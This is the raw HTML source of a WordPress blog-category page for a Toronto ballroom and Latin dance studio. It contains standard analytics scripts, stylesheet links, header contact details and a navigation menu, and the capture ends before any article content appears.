

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dancewithmetoronto.com/category/blog/articles-about-dance
body_size: 12505
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta name="google-site-verification" content="vvCKnuPQVTDNsUoCZNw2T0CrAlGHirC8XbObiETCXvk" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<style type='text/css'></style><title>Articles about Dance Archives - Dance With Me Toronto</title>
	
	<link rel="pingback" href="https://dancewithmetoronto.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://dancewithmetoronto.com/wp-content/themes/dance/js/html5.js"></script> 
	<![endif]-->
	<style type='text/css'>Default CSS Comment</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	
	<link rel="canonical" href="https://99x.83f.myftpupload.com/category/blog/articles-about-dance" />
	<link rel="next" href="https://99x.83f.myftpupload.com/category/blog/articles-about-dance/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Articles about Dance Archives - Dance With Me Toronto" />
	<meta property="og:url" content="https://99x.83f.myftpupload.com/category/blog/articles-about-dance" />
	<meta property="og:site_name" content="Dance With Me Toronto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://99x.83f.myftpupload.com/category/blog/articles-about-dance","url":"https://99x.83f.myftpupload.com/category/blog/articles-about-dance","name":"Articles about Dance Archives - Dance With Me Toronto","isPartOf":{"@id":"https://99x.83f.myftpupload.com/#website"},"breadcrumb":{"@id":"https://99x.83f.myftpupload.com/category/blog/articles-about-dance#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://99x.83f.myftpupload.com/category/blog/articles-about-dance#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://99x.83f.myftpupload.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://99x.83f.myftpupload.com/category/blog"},{"@type":"ListItem","position":3,"name":"Articles about Dance"}]},{"@type":"WebSite","@id":"https://99x.83f.myftpupload.com/#website","url":"https://99x.83f.myftpupload.com/","name":"Dance With Me Toronto","description":"Ballroom and Latin American dancing, Salsa and Argentine Tango Lessons in Toronto","publisher":{"@id":"https://99x.83f.myftpupload.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://99x.83f.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://99x.83f.myftpupload.com/#organization","name":"Dance With Me Toronto","url":"https://99x.83f.myftpupload.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://99x.83f.myftpupload.com/#/schema/logo/image/","url":"https://dancewithmetoronto.com/wp-content/uploads/2020/06/DWMT_Logo3.jpg","contentUrl":"https://dancewithmetoronto.com/wp-content/uploads/2020/06/DWMT_Logo3.jpg","width":389,"height":358,"caption":"Dance With Me Toronto"},"image":{"@id":"https://99x.83f.myftpupload.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DanceWithMeToronto"]}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		
							<script src="//www.googletagmanager.com/gtag/js?id=G-H4F58LVGLK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/dancewithmetoronto.com\/category\/blog\/articles-about-dance\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H4F58LVGLK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H4F58LVGLK', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							
		<link rel='stylesheet' id='tubepress-css' href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_8d27a3b6c9d19dbeff1d218b1edd74ff.css' type='text/css' media='all' />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_acbdc3fb950a0dbffc2266e95e59ea47.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dancewithmetoronto.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_12bd08d272718bb73c2cc195f721050f.css' type='text/css' media='all' />
<link rel='stylesheet' id='column-styles-css' href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_1a92ee4ab7a7deb4cb96e609cd8a1cd5.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_e6b42be5f392a4a488fb4035fc2da5fe.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_cddb9dcee01b92e9a444eed28831464b.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://dancewithmetoronto.com/wp-content/themes/dance/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='upw_theme_standard-css' href='https://dancewithmetoronto.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/tubepress/src/main/web/js/tubepress.js" id="tubepress-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,jpeg,png,gif,tiff,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dancewithmetoronto.com","hash_tracking":"false","v4_id":"G-H4F58LVGLK"};/* ]]> */
</script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js" id="advps_front_script-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js" id="advps_jbx-js"></script>
<link rel="https://api.w.org/" href="https://dancewithmetoronto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dancewithmetoronto.com/wp-json/wp/v2/categories/45" />
<script type="text/javascript">var TubePressJsConfig = {"urls":{"base":"https:\/\/dancewithmetoronto.com\/wp-content\/plugins\/tubepress","usr":"https:\/\/dancewithmetoronto.com\/wp-content\/tubepress-content"}};</script>
	<link rel="stylesheet" id="font-aw" href="https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_4083f5d376eb849a458cc790b53ba080.css" type="text/css" media="all" />
	<link rel='stylesheet' id='options-css'  href='https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_a39624cc1055ce7c72e10a86e28465db.css' type='text/css' media='all' />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFX2986');</script>




</head>

<body class="archive category category-articles-about-dance category-45 wp-theme-dance masthead-fixed list-view full-width">


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFX2986"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<div id="page" class="hfeed site">


	<div id="site-header">
		<a href="https://dancewithmetoronto.com/" rel="home">
			<img src="/wp-content/themes/dance/images/logo.png" width="222px" height="180px" alt="Dance With Me, Toronto!">
		</a>

<div id="topline">
		<div class="contactInfo"> Call <a href="tel:+16479984375">647.998.4375</a> or <a href="/contact">Message us</a><br/><a href="/contact" class="head-tbn">Book Your Free Trial Lesson Today</a></div>
	<div class="socialBlock">check us on: &nbsp;
		<a href="https://www.facebook.com/DanceWithMeToronto" target="_blank" title="Our Facebook Profile"><i class="fa fa-facebook-official" style="color:#3B5998;font-size: 28px;"></i></a>&nbsp;
		<a href="https://www.youtube.com/DanceWithMeToronto" target="_blank" title="Our Youtube Channel"><i class="fa fa-youtube" style="color:#ff0000;font-size: 28px;"></i></a>
	</div>
</div>

	</div>


	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">

			<div class="topline-toggle">
				647-998-4375 
				&nbsp;&nbsp; 		<a href="https://www.facebook.com/DanceWithMeToronto" target="_blank" title="Our Facebook Profile"><i class="fa fa-facebook-official" style="color:#fff;font-size: 28px;"></i></a>&nbsp;
		<a href="https://www.youtube.com/DanceWithMeToronto" target="_blank" title="Our Youtube Channel"><i class="fa fa-youtube" style="color:#fff;font-size: 28px;"></i></a>
			</div>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a href="https://dancewithmetoronto.com/about-dance-studios-toronto">About</a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://dancewithmetoronto.com/about-founder">About Founder</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="/testimonials">Testimonials</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-543"><a href="https://dancewithmetoronto.com/category/blog">Blog</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/faq">FAQ</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://dancewithmetoronto.com/category/news-and-updates">News and Updates</a></li>
</ul>
</li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-495"><a href="#">Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://dancewithmetoronto.com/private-dance-lessons-toronto">Private Dance Lessons</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://dancewithmetoronto.com/ballroom-dancing-classes-toronto">Group Dance Classes</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://dancewithmetoronto.com/wedding-dance-lessons-classes-in-toronto-markham-richmond-hill-north-york">Wedding Dance Lessons</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://dancewithmetoronto.com/latin-dancing-argentine-tango-salsa-classes-lessons-in-toronto-markham">Tango &#038; Salsa Lessons</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/dance-styles">Dance Styles</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/gallery">Gallery</a></li>
<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://dancewithmetoronto.com/schedule">Schedule</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://dancewithmetoronto.com/rates">Rates</a></li>
